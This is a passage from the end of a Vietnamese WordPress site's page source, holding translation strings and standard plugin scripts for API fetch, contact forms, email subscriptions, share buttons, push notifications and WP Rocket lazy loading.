} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"You are probably offline.":["C\u00f3 th\u1ec3 b\u1ea1n \u0111ang ngo\u1ea1i tuy\u1ebfn."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."],"An unknown error occurred.":["C\u00f3 l\u1ed7i n\u00e0o \u0111\u00f3 \u0111\u00e3 x\u1ea3y ra."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );</script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script> <script id="wp-api-fetch-js-after">wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "http://ximangtanquang.com.vn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0a53dcd8c1" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "http://ximangtanquang.com.vn/wp-admin/admin-ajax.php?action=rest-nonce";</script> <script id="contact-form-7-js-extra">var wpcf7 = {"cached":"1"};</script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js"></script> <script id="email-subscribers-js-extra">var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"http:\/\/ximangtanquang.com.vn\/wp-admin\/admin-ajax.php"};</script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.8.9" id="email-subscribers-js"></script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1753059698" id="simple-share-buttons-adder-ssba-js"></script> <script id="simple-share-buttons-adder-ssba-js-after">Main.boot( [] );</script> <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	s.src = !("IntersectionObserver" in w) ? "http://ximangtanquang.com.vn/wp-content/plugins/wp-rocket/inc/front/js/lazyload-8.15.2.min.js" : "http://ximangtanquang.com.vn/wp-content/plugins/wp-rocket/inc/front/js/lazyload-10.17.min.js";
	w.lazyLoadOptions = {
		elements_selector: "img",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		data_sizes: "lazy-sizes",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );

	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };

	observer.observe(b, config);
}, false);</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768088833 -->